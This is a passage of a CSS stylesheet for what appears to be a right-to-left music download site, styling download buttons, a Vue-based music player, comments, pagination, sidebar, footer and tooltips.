    border-radius: 3px;
    font-size: 15px;
    background: linear-gradient(45deg, #3498db, #266294);
    font-weight: normal;
    display: block;
    text-align: center;
    line-height: 2;
    margin-bottom: -7px;
}

main .mainbox .post .post-footer a:hover {
    background-color: #824c94;
}

main .mainbox .post .post-footer a i {
    float: none;
    padding: 0;
    top: 4px;
    margin-right: 11px;
    background: #eee0;
}

main .mainbox .post .img {
    margin: auto;
    float: none;
    display: block;
    margin-top: 5px;
    width: 90%;
}

/* music player more most */
.msuic-player-more .img {
    opacity: 0.5;
    -webkit-filter: blur(10px);
    filter: blur(10px);
    -webkit-transform: scale(1);
    transform: scale(1);
    width: 100% !important;
}

.msuic-player-more .image-music img {
    width: 100%;
    box-shadow: 0px 10px 40px 0px rgba(37, 37, 37, 0.86);
    border-radius: 50%;
    border: 3px solid;
}

.msuic-player-more .image-music .play-button {
    position: absolute;
    top: 46%;
    left: 50%;
    transform: translate(-50%, -35%);
    text-align: center;
}

.msuic-player-more .image-music .play-button i {
    font-size: 24px;
    border-radius: 109px;
    padding: 14px 15px;
    border: 2px solid #fff;
    box-shadow: 0px 0px 30px 20px #2d2d2d;
    background: #53305f;
    color: #ffffff;
}

/* download box */
main .mainbox .download-box {

}

main .mainbox .download-box .text-music {
    width: 100%;

}

main .mainbox .download-box .text-music h3 {
    text-align: right;
    font-size: 14px;
    margin: 30px 0 12px 0;
    padding: 10px 0px;
    font-weight: 400;
    color: #1B5379;
}

main .mainbox .download-box .text-music h3 i {
    padding: 0;
    background: #eee0;
    color: #1B5379;
    font-size: 22px;
    margin-left: 4px;
    margin-right: 10px;
    top: -3px;
}

main .mainbox .download-box .text-music p {
    text-align: center;
    line-height: 38px;
    border: 0;
    font-size: 12.3px;
    margin: 0;
    font-weight: 400;
}

main .mainbox .download-box a.button {
    color: #fff;
    padding: 8px 13px;
    width: 100%;
    padding-left: 16px;
    text-align: left;
    text-decoration: none;
    border-radius: 3px;
    font-size: 12px;
    background-image: -webkit-linear-gradient(180deg, #2775a9, #3498db);
    font-weight: 500;
    height: 40px;
}

main .mainbox .download-box .addtext {
    background-image: -webkit-linear-gradient(180deg, #525252, #7d7d7d) !important;
    cursor: pointer;
}

main .mainbox .download-box a.button {
    transition: 0.3s;
}

main .mainbox .download-box a.button i {
    float: right;
    top: 1px;
    margin-right: 4px;
}

main .mainbox .download-box a.button i:last-child {
    float: right;
    margin-right: -20px;
}

main .mainbox .download-box a.button:hover i:last-child {
    top: 30px;
}

main .mainbox .download-box a.button i:first-child {
    top: -30px;
}

main .mainbox .download-box a.button:hover i:first-child {
    top: 0px;
}

main .mainbox .download-box .small-link {
    text-align: left;
    color: #ffff;
    background-image: -webkit-linear-gradient(180deg, #525252, #7d7d7d) !important;
    --shadow: 0 2px 8px -1px rgba(39, 94, 254, 0.32);
    --shadow-hover: 0 4px 20px -2px rgba(39, 94, 254, 0.5);
    box-shadow: var(--shadow);
}

main .mainbox .download-box .small-link-icon {
    top: -37px;
    padding: 8px 18px;
    border-radius: 30px 0px 0px 30px;
    background: #787878;
}

main .mainbox .download-box a.button:before {
    width: 83px;
    height: 50px;
    position: absolute;
    right: -11px;
    top: -5px;
    background: hsla(0, 0%, 100%, .21);
    content: "";
    border-radius: 50%;
}

main .mainbox .download-box a.button:not(.disabled):not(.is-inactive):not([disabled]) {
    overflow: hidden
}

main .mainbox .download-box a.button:not(.disabled):not(.is-inactive):not([disabled]):before {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

main .mainbox .download-box a.button:not(.disabled):not(.is-inactive):not([disabled]):hover:before {
    width: 100%;
    height: 46px;
    right: 0px;
    -webkit-transform: unset;
    transform: unset;
    border-radius: 0px;
}

main .mainbox .modal-footer {
    direction: ltr;
}

/* btn more music this singer */
.more-singer {
    background: #3498db;
    padding: 7px;
    text-align: center;
    border-radius: 4px;
    font-size: 13px;
    font-weight: 400;
    border: 1px solid #3498db;
}

.more-singer:hover {
    background: #fdfdfd;
}

.more-singer:hover a {
    background: #3498db;
    color: #fff;
}

.more-singer:hover span {
    color: #3498db;
}

.more-singer a {
    color: #3498db;
    background: #fdfdfd;
    padding: 0px 12px;
    border-radius: 30px;
}

.more-singer span {
    color: #fff;
}

/* share socail */
.share-socail {
    background: #3498db;
    padding: 0 8px 0 8px;
    margin-top: 0px;
    margin-bottom: 22px;
    border-radius: 4px;
}

.share-socail p {
    text-align: right;
    color: #ffffff;
    font-size: 14px;
    margin-bottom: 0;
    padding: 12px;
    padding-right: 5px;
    border-right: 0px solid #824c94 !important;
}

.share-socail p i {
    margin-left: 6px;
    background: #fdfdfd00 !important;
    color: #ffffff !important;
    padding: 2px !important;
    top: -3px !important;
}

.share-socail .socails {
    width: 100%;
}

.share-socail .socails a {
}

.share-socail .socails a i {
    position: relative;
    right: 0;
    float: none;
    font-size: 20px;
    background: #824c9400;
    padding: 13px 11px;
    color: #ffffff;
    border-radius: 22px;
}

/* tags */
main .mainbox .post-tags {
}

main .mainbox .post-tags p {
    text-align: right;
    color: #1B5379;
    font-size: 15px;
}

main .mainbox .tags {
    direction: rtl;
    display: table;
}

main .mainbox .post-tags p i {
    margin-left: 6px;
    background: #fdfdfd00;
    color: #1B5379;
    padding: 3px;
    top: -2px;
}

main .mainbox .post-tags a {
    background-color: #989898;
    color: #fff;
    border-radius: 30px;
    padding: 5px 10px;
    font-weight: 400;
    margin-left: 7px;
    margin-bottom: 5px;
    font-size: 12px;
    text-decoration: none;
    float: right;
    text-align: right;
}

main .mainbox .post-tags a:hover {
    background-color: #5f366d;
}

main .mainbox .post-tags a i {
    position: relative;
    right: 0;
    float: none;
    font-size: 15px;
    background: #824c9400;
    padding: 0;
    color: #fdfdfd;
    border-radius: 0px 3px 3px 0px;
    top: 3px;
    margin-left: 4px;
}

/* comments */
.comment-box {
    direction: rtl;
    padding: 6px;
    background-color: #ffffff;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
}

.comment-box h3.ui-title-inner {
    display: none;
}

ul.comments-users {
    padding-right: 0;
}

ul.comments-users li {
    display: block;
}

ul.comments-users li .comment-body {

}

ul.comments-users li .comment-body p {
    border-top: 1px solid #eee;
    margin-top: 12px;
    padding-top: 11px;
    color: #4c4c4c;
    line-height: 30px;
}

ul.comments-users ul.children li {
    background-color: #f5f5f5;
    border-radius: 5px;
}

ul.comments-users li .comment {
    margin-bottom: 24px;
    text-align: right;
}

ul.comments-users li .comment .name {
    color: #1B5379;
    font-size: 14px;
    padding: 6px 5px 6px 0;
    margin-bottom: 0;
    font-weight: 400;
}

ul.comments-users li .comment .name i {
    margin-left: 3px;
    background: #fdfdfd00;
    color: #1B5379;
    padding: 5px;
    top: 2px;
    position: relative;
    font-size: 17px;
}

ul.comments-users li .comment .time {
    color: #545454;
    text-align: left;
    background: #f5f5f5;
    float: left;
    padding: 7px;
    font-size: 13px;
    margin-bottom: 0;
    margin-top: 5px;
}

ul.comments-users li .comment .comment-reply-link {
    background: #ff0455;
    color: #ffff;
    padding: 5px 14px;
    margin-left: 10px;
    border-radius: 2px;
    font-size: 14px;
    float: left;
    margin-top: 5px;
    font-weight: 400;
}

ul.comments-users li .comment .text p {
    border-top: 1px solid #eee;
    padding-top: 11px;
    color: #4c4c4c;
    line-height: 30px;
    padding-right: 9px;
    font-size: 14px;
    overflow: hidden;
}

ul.comments-users li .comment .not-specified p {
    background: #8afb3566;
    color: #407518;
    padding: 7px;
    border-radius: 2px;
    margin-top: 12px;
    font-size: 14px;
    border-radius: 4px;
}

ul.comments-users li .comment .not-specified p i {
    color: #407518;
    padding: 0;
    margin-left: 10px;
    font-size: 18px;
    position: relative;
    top: 2px;
}

.comment-respond p {
    text-align: right;
    color: #824c94;
    font-size: 14px;
    padding-top: 6px;
    font-weight: 400;
}

.comment-respond .ui-title-inner {
    text-align: right;
    padding-right: 12px;
}

.comment-respond .ui-title-inner small a {
    text-align: right;
    padding-right: 12px;
    background: #545252;
    color: #fff;
    font-size: 15px;
    padding: 2px 16px;
    text-decoration: none;
    margin-right: 5px;
    border-radius: 26px;
}

.comment-respond p.form-submit .submit {
    display: none;
}

.comment-respond p.comment-form-cookies-consent {
    margin-right: 14px;
    color: #888;
    font-weight: 400;
}

.comment-respond p i {
    margin-left: 3px;
    background: #fdfdfd00;
    color: #824c94;
    padding: 5px;
    top: 2px;
    position: relative;
    font-size: 21px;
}

.comments .comments-statistics {
    margin-top: 13px;
}

.comments .comments-statistics span {
    margin-right: 4px;
    font-size: 14px;
    color: #5d5d5d;
}

.comments .comments-statistics span:first-child:before {
    content: "{";
    margin-left: 5px;
    color: #989898;
}

.comments .comments-statistics span:last-child:after {
    content: "}";
    margin-right: 10px;
    color: #989898;
}

.comment-respond .btn-delete {
    background: #757575ee;
    color: #fff;
    box-shadow: 0px 3px 12px #c7c7c7;
}

.comment-respond .btn-delete:hover {
    box-shadow: 0px 0px 0px #c7c7c7;
    color: #fff;
}

.comment-respond .btn-send {
    background-color: #3498db;
    color: #fff;
    box-shadow: 0px 3px 12px #c7c7c7;
}

.comment-respond .btn-send:hover {
    box-shadow: 0px 0px 0px #c7c7c7;
    color: #fff;
}

.comment-respond .btn {
    margin-bottom: 10px;
    transition: 0.6s;
    font-size: 14px;
    margin-right: 9px;
    font-weight: 400;
}

.comment-respond .btn:focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(0, 123, 255, .25);
}

.row-custom {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

main .mainbox .download-box p {
    text-align: right;
    font-size: 14px;
    border-right: 3px solid #1B5379;
    padding-right: 7px;
}

main .mainbox .pagination-box {
    direction: ltr;
    background: #fdfdfd;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    border-radius: 5px;
    padding: 13px 12px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.page-numbers.dots {
    margin-left: 6px;
}

main .mainbox .pagination-box span.pages {
    color: #3c3c3c;
    font-weight: 400;
    font-size: 14px;
    background: #f0f0f0;
    padding: 8px 13px;
    border-radius: 4px;
    margin-left: 10px;
}
@media screen and (max-width:770px) {
    main .mainbox .pagination-box {
        flex-wrap: wrap;
    }
    main .mainbox .pagination-box a.page-numbers{
        margin-bottom: 5px;
    }
    main .mainbox .pagination-box span.pages{
        display: block;
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }
}
@media (pointer: coarse) {
    main .mainbox .pagination-box a.page-numbers{
        padding: 10px;
    }
}

main .mainbox .pagination-box .pagination li {
    margin-right: 10px;
}

main .mainbox .pagination-box .page-numbers.current {
    background-color: #286699;
    border-color: #4d305600;
    color: #ffffff;
    border-radius: 3px;
    padding: 7px 13px;
    margin-left: 10px;
}

main .mainbox .pagination-box a.page-numbers {
    background-color: #f0f0f0;
    border-color: #fff;
    color: #286699;
    text-decoration: none;
    margin-left: 10px;
    border-radius: 4px;
    width: 42px;
    height: 42px;
    display: flex;
    justify-content: center;
    align-items: center;
}

main .mainbox .pagination-box a.page-numbers:hover {
    background-color: #5995c6;
    color: #fff;
}

main .sidbar {
    background-color: #fdfdfd;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    margin-bottom: 20px;
    transition: 0s;
}

main .sidbar.fixed {
    position: sticky;
    position: -webkit-sticky;
    top: 30px !important;
    transition: 0.3s;
}

section.posts-list {
    position: sticky;
    position: -webkit-sticky;
    top: 30px !important;
    transition: 0.3s;
}

section.posts-list .sidbar {
    -webkit-box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0);
    box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0);
}

section.posts-list h3 {
    display: none;
}

main .sidbar h2 {
    border-bottom: 1px solid #cecece;
    font-size: 15px;
    text-align: right;
    padding: 14px;
    color: #1D5C87;
    border-radius: 5px 5px 0px 0px;
    font-weight: bold;
}

main .music-video h2 {
    background: #1476b7;
    color: #fff;
    margin: 0;
}

main .mainbox .post h2 a {
    color: #004FA3;
}

main .music-video h5 {
    background: #ffffff;
    color: #2b7db4;
    font-weight: 400;
    font-size: 14px;
    padding: 8px;
    border-radius: 0px 0 5px 4px;
    margin: 0;
    border-top: 2px solid #2e87c4;
}

main .music-video h5 i {
    font-size: 18px;
    position: relative;
    top: 2px;
    margin-left: 4px;
}

main .music-video .carousel-indicators {
    bottom: 22px;
}

main .music-video .carousel-caption {
    position: relative;
    width: 100%;
    right: 0;
    bottom: 0px;
    padding-top: 0;
    padding: 0;
}

main .music-video .carousel-control-next {
    opacity: .7;
}

main .music-video .carousel-control-next:hover {
    opacity: 1;
}

main .music-video .carousel-control-next:hover .control-next {
    padding: 11px 18px;
}

main .music-video .carousel-control-prev:hover .control-prev {
    padding: 11px 18px;
}

main .music-video .carousel-control-prev {
    opacity: .7;
}

main .music-video .carousel-control-prev:hover {
    opacity: 1;
}

main .music-video .control-next {
    background: #3498db;
    padding: 11px 11px;
    right: 0;
    position: absolute;
    font-size: 21px;
    border-radius: 22px 0 0 22px;
}

main .music-video .control-prev {
    background: #3498db;
    padding: 11px 11px;
    position: absolute;
    left: 0;
    font-size: 21px;
    border-radius: 0 22px 22px 0;
}

main .sidbar h2 i {
    margin-left: 9px;
}

main .sidbar p {
    text-align: right;
    padding: 6px 18px 6px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    font-size: 14px;
    font-weight: 400;
}

main .sidbar p:last-child {
    text-align: right;
    padding: 6px 18px 6px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

main .sidbar p:hover {
    text-align: right;
    padding: 6px 25px 6px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

main .sidbar p span {
    float: left;
    background: #f5f5f5;
    padding: 5px 11px 4px;
    border-radius: 50px;
    font-size: 14px;
    line-height: 16px;
    color: #545454;
}

main .sidbar p i {
    font-size: 20px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* sidebar list_categories */
main .sidbar ul.list_categories {
    margin: 0;
    padding: 0;
}

main .sidbar ul.list_categories li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
}

main .sidbar ul.list_categories li ul {
    background: #f5f5f5;
    padding: 0;
    margin-top: 10px;
    border-radius: 5px;
}

main .sidbar ul.list_categories li ul li span {
    background-color: #fff;
}

main .sidbar ul.list_categories li a {
    color: #575757;
    text-decoration: none;
    line-height: 0px;
    font-size: 13px;
    font-weight: 400;
}

main .sidbar ul.list_categories li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #575757;
    font-weight: 200;
}

main .sidbar ul.list_categories li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #575757;
}

main .sidbar ul.list_categories li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

main .sidbar ul.list_categories li span {
    float: left;
    background: #f5f5f5;
    padding: 5px 11px 4px;
    border-radius: 50px;
    font-size: 14px;
    line-height: 16px;
    color: #545454;
}

main .sidbar ul.list_categories li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* share */

/* sidbar most-viewed */
.most-viewed {
    width: 80%;
    margin: auto;
    padding: 0;
}

.most-viewed li {
    width: 33.333333333%;
    text-align: center;
}

.most-viewed li a {
    padding: 5px 0px;
    font-size: 14px;
    font-weight: 400;
}

.most-viewed li a {
    color: #1B5379;
    margin-left: 3px;
}

.most-viewed li a.active {
    color: #fff;
    background-color: #3498db !important;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
}

.sidebar-fixed ul.list_post {
    margin: 0;
    padding: 0;
}

.sidebar-fixed ul.list_post li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
    font-size: 13px;
    font-weight: 400;
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
}

.sidebar-fixed ul.list_post li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
}

.sidebar-fixed ul.list_post li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 300;
}

.sidebar-fixed ul.list_post li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.sidebar-fixed ul.list_post li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.sidebar-fixed ul.list_post li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* footer */
footer {
    position: relative;
    z-index: 999;
    color: #fff;
    border-top: 3px solid #15415f;
    margin-top: 20px;
    background-color: #15415f;
}

footer .background {
    background: #21628e;
    background-image: url(../images/music-pattern.png);
    background-size: 307px;
}

footer .pattern {
    background: #21628ee3;
}

footer .footer-box h2 {
    text-align: right;
    font-size: 14px;
    padding: 11px 0px 0px 0;
}

footer .footer-box h2 i {
    margin-left: 5px;
    font-size: 18px;
}

footer .footer-box hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1.5px solid #15415f;
}

footer .footer-box ul {
    padding: 0;
}

footer .footer-box ul li {
    display: block;
}

footer .footer-box ul li a {
    display: block;
    text-align: right;
    margin-bottom: 11px;
    font-size: 13px;
    color: #ffffff;
    cursor: pointer;
    text-decoration: none;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

footer .footer-box ul li a:hover {
    display: block;
    text-align: right;
    margin-bottom: 11px;
    color: #ffffff;
    padding-right: 5px;
}

footer .footer-box ul li i {
    margin-left: 5px;
    position: relative;
    top: 2px;
}

footer .copyright {
    background-color: #16415f;
}

footer .copyright p, .ab-support {
    color: #fff;
    padding: 10px 0 7px 0px;
    margin: 0;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
}

footer .copyright a {
    text-decoration: none;
}

footer .copyright p i, .ab-support i {
    color: #fff;
    margin-left: 9px;
    position: relative;
    top: 2px;
    font-size: 18px;
}

/* tooltop */
[tooltip] {
    position: relative; /* opinion 1 */

}

/* Applies to all tooltips */
[tooltip]::before,
[tooltip]::after {
    text-transform: none; /* opinion 2 */
    font-size: .9em; /* opinion 3 */
    line-height: 1;
    user-select: none;
    pointer-events: none;
    position: absolute;
    display: none;
    opacity: 0;
}

[tooltip]::before {
    content: '';
    border: 5px solid transparent; /* opinion 4 */
    z-index: 1001; /* absurdity 1 */
}

[tooltip]::after {
    content: attr(tooltip); /* magic! */

    /* most of the rest of this is opinion */
    font-family: IRANSans !important;
    text-align: center;

    /*
      Let the content set the size of the tooltips
      but this will also keep them from being obnoxious
      */
    min-width: 3em;
    max-width: 21em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 1ch 1.5ch;
    border-radius: .3ch;
    box-shadow: 0 1em 2em -.5em rgba(0, 0, 0, 0.35);
    background: #333;
    color: #fff;
    z-index: 1000; /* absurdity 2 */
}

/* Make the tooltips respond to hover */
[tooltip]:hover::before,
[tooltip]:hover::after {
    display: block;
}

/* don't show empty tooltips */
[tooltip='']::before,
[tooltip='']::after {
    display: none !important;
}

/* FLOW: UP */
[tooltip]:not([flow])::before,
[tooltip][flow^="up"]::before {
    bottom: 100%;
    border-bottom-width: 0;
    border-top-color: #333;
}

[tooltip]:not([flow])::after,
[tooltip][flow^="up"]::after {
    bottom: calc(100% + 5px);
}

[tooltip]:not([flow])::before,
[tooltip]:not([flow])::after,
[tooltip][flow^="up"]::before,
[tooltip][flow^="up"]::after {
    left: 50%;
    transform: translate(-50%, -.5em);
}

/* FLOW: DOWN */
[tooltip][flow^="down"]::before {
    top: 100%;
    border-top-width: 0;
    border-bottom-color: #333;
}

[tooltip][flow^="down"]::after {
    top: calc(100% + 5px);
}

[tooltip][flow^="down"]::before,
[tooltip][flow^="down"]::after {
    left: 50%;
    transform: translate(-50%, .5em);
}

/* FLOW: LEFT */
[tooltip][flow^="left"]::before {
    top: 50%;
    border-right-width: 0;
    border-left-color: #333;
    left: calc(0em - 5px);
    transform: translate(-.5em, -50%);
}

[tooltip][flow^="left"]::after {
    top: 50%;
    right: calc(100% + 5px);
    transform: translate(-.5em, -50%);
}

/* FLOW: RIGHT */
[tooltip][flow^="right"]::before {
    top: 50%;
    border-left-width: 0;
    border-right-color: #333;
    right: calc(0em - 5px);
    transform: translate(.5em, -50%);
}

[tooltip][flow^="right"]::after {
    top: 50%;
    left: calc(100% + 5px);
    transform: translate(.5em, -50%);
}

/* KEYFRAMES */
@keyframes tooltips-vert {
    to {
        opacity: .9;
        transform: translate(-50%, 0);
    }
}

@keyframes tooltips-horz {
    to {
        opacity: .9;
        transform: translate(0, -50%);
    }
}

/* FX All The Things */
[tooltip]:not([flow]):hover::before,
[tooltip]:not([flow]):hover::after,
[tooltip][flow^="up"]:hover::before,
[tooltip][flow^="up"]:hover::after,
[tooltip][flow^="down"]:hover::before,
[tooltip][flow^="down"]:hover::after {
    animation: tooltips-vert 300ms ease-out forwards;
}

[tooltip][flow^="left"]:hover::before,
[tooltip][flow^="left"]:hover::after,
[tooltip][flow^="right"]:hover::before,
[tooltip][flow^="right"]:hover::after {
    animation: tooltips-horz 300ms ease-out forwards;
}


/* single & album vue msuic player */

.single-player .icon {
    display: inline-block;
    width: 1em;
    height: 1em;
    stroke-width: 0;
    stroke: currentColor;
    fill: currentColor;
}

.single-player .wrapper {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    /* min-height: 555px; */
    background-size: cover;
}

@media screen and (max-width: 700px), (max-height: 500px) {
    .single-player .wrapper {
        flex-wrap: wrap;
        flex-direction: column;
    }
}

.single-player .player {
    width: 100%;
    /*   min-height: 480px; */
    border-radius: 15px;
    padding: 0px;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player {
        width: 95%;
        padding: 20px;
        margin-top: 75px;
        min-height: initial;
        padding-bottom: 30px;
        max-width: 400px;
    }
}

.single-player .player__top {
    display: flex;
    align-items: flex-start;
    position: relative;
    z-index: 4;
    padding: 30px;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player__top {
        flex-wrap: wrap;
    }
}

.single-player .player-cover {
    width: 400px;
    height: 400px;
    position: relative;
    z-index: 2;
    border-radius: 15px;
    z-index: 1;
    margin: auto;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-cover {
        margin-top: -70px;
        margin-bottom: 25px;
        width: 290px;
        height: 290px;
        margin-left: auto;
        margin-right: auto;
    }
}

.single-player .player-cover__item {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    width: 100%;
    height: 100%;
    border-radius: 15px;
    position: absolute;
    left: 0;
    top: 0;
}

.single-player .player-cover__item:before {
    content: "";
    background: inherit;
    width: 100%;
    height: 100%;
    box-shadow: 0px 10px 40px 0px rgba(76, 70, 124, 0.5);
    display: block;
    z-index: 1;
    position: absolute;
    top: 30px;
    transform: scale(0.9);
    filter: blur(10px);
    opacity: 0.9;
    border-radius: 15px;
}

.single-player .player-cover__item:after {
    content: "";
    background: inherit;
    width: 100%;
    height: 100%;
    box-shadow: 0px 10px 40px 0px rgba(76, 70, 124, 0.5);
    display: block;
    z-index: 2;
    position: absolute;
    border-radius: 15px;
}

.single-player .player-cover__img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 15px;
    box-shadow: 0px 10px 40px 0px rgba(76, 70, 124, 0.5);
    user-select: none;
    pointer-events: none;
}

.single-player .player-controls {
    flex: 1;
    display: flex;
    flex-direction: row;
    align-items: center;
    text-align: center;
    margin: auto;
    display: block;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-controls {
        flex-direction: row;
        padding-left: 0;
        width: 100%;
        flex: unset;
    }
}

.single-player .player-controls__item {
    display: inline-flex;
    font-size: 30px;
    padding: 5px;
    margin-bottom: 10px;
    color: #acb8cc;
    cursor: pointer;
    width: 50px;
    height: 50px;
    align-items: center;
    justify-content: center;
    position: relative;
    transition: all 0.3s ease-in-out;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-controls__item {
        font-size: 26px;
        padding: 5px;
        margin-right: 10px;
        color: #acb8cc;
        cursor: pointer;
        width: 40px;
        height: 40px;
        margin-bottom: 0;
    }
}

.single-player .player-controls__item::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background: #fff;
    transform: scale(0.5);
    opacity: 0;
    box-shadow: 0px 5px 10px 0px rgba(76, 70, 124, 0.2);
    transition: all 0.3s ease-in-out;
    transition: all 0.4s cubic-bezier(0.35, 0.57, 0.13, 0.88);
}

@media screen and (min-width: 500px) {
    .single-player .player-controls__item:hover {
        color: #532ab9;
    }

    .single-player .player-controls__item:hover::before {
        opacity: 1;
        transform: scale(1.3);
    }
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-controls__item:active {
        color: #532ab9;
    }

    .single-player .player-controls__item:active::before {
        opacity: 1;
        transform: scale(1.3);
    }
}

.single-player .player-controls__item .icon {
    position: relative;
    z-index: 2;
}

.single-player .player-controls__item.-xl {
    margin-bottom: 0;
    font-size: 95px;
    color: #fff;
    width: auto;
    height: auto;
    display: inline-flex;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-controls__item.-xl {
        margin-left: auto;
        font-size: 75px;
        margin-right: 0;
    }
}

.single-player .player-controls__item.-xl:before {
    display: none;
}

.single-player .player-controls__item.-favorite.active {
    color: red;
}

.single-player [v-cloak] {
    display: none;
}

.single-player [v-cloak] > * {
    display: none;
}

.single-player .progress {
    width: 100%;
    margin-top: 24px;
    user-select: none;
    height: 36px;
    padding: 6px;
    border-radius: 6px;
    background: #fff;
}

.single-player .progress__top {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

.single-player .progress__duration {
    color: #636363;
    font-size: 15px;
}

.single-player .progress__time {
    margin-top: 2px;
    color: #636363;
    font-size: 15px;
}

.single-player .progress__bar {
    height: 6px;
    width: 100%;
    cursor: pointer;
    background-color: #d0d8e6;
    display: inline-block;
    border-radius: 10px;
    margin-top: 8px;
    margin-left: 10px;
    margin-right: 10px;
}

.single-player .progress__current {
    height: inherit;
    width: 0%;
    background-color: #717171;
    border-radius: 10px;
    float: left;
}

.single-player .album-info {
    color: #71829e;
    flex: 1;
    user-select: none;
    margin-top: 12px;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .album-info {
        padding-right: 30px;
    }
}

.single-player .album-info__name {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 12px;
    line-height: 1.3em;
    text-align: center;
    color: #212121ee;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .album-info__name {
        font-size: 18px;
        margin-bottom: 9px;
    }
}

.single-player .album-info__track {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.3em;
    min-height: 34px;
    text-align: center;
    color: #FE2D55;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .album-info__track {
        font-size: 18px;
        min-height: 50px;
    }
}


.single-player .scale-out-enter-active {
    transition: all .35s ease-in-out;
}

.single-player .scale-out-leave-active {
    transition: all .35s ease-in-out;
}

.single-player .scale-out-enter {
    transform: scale(0.55);
    pointer-events: none;
    opacity: 0;
}

.single-player .scale-out-leave-to {
    transform: scale(1.2);
    pointer-events: none;
    opacity: 0;
}

.single-player .scale-in-enter-active {
    transition: all .35s ease-in-out;
}

.single-player .scale-in-leave-active {
    transition: all .35s ease-in-out;
}

.single-player .scale-in-enter {
    transform: scale(1.2);
    pointer-events: none;
    opacity: 0;
}

.single-player .scale-in-leave-to {
    transform: scale(0.55);
    pointer-events: none;
    opacity: 0;
}

.player-controls__item i {
    position: relative !important;
    right: 0;
    float: right;
    font-size: 25px !important;
    background: #ffffff !important;
    color: #2d2d2d !important;
    padding: 7px;
    color: #fff;
    border-radius: 0px 3px 3px 0px;
}

.paused {
    transform: scale(0.85);
    transition: transform 0.5s ease;
}

.pc-ltr {
    direction: ltr;
}

#go-top {
    display: inline-block;
    background-color: #3498db;
    width: 44px;
    height: 44px;
    text-align: center;
    border-radius: 3px;
    position: fixed;
    bottom: 80px;
    right: 30px;
    transition: background-color .3s,
    opacity .5s, visibility .5s;
    opacity: 0;
    visibility: hidden;
    z-index: 9;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.42);
}

#go-top i {
    font-style: normal;
    font-size: 25px;
    line-height: 46px;
    color: #fff;
}

#go-top:hover {
    cursor: pointer;
    background-color: #333;
}

#go-top:active {
    background-color: #555;
}

#go-top.show {
    opacity: 1;
    visibility: visible;
}

/* not fonud */
.not-found-box {
    padding: 13px;
    margin-bottom: 20px;
    background-color: #fdfdfd;
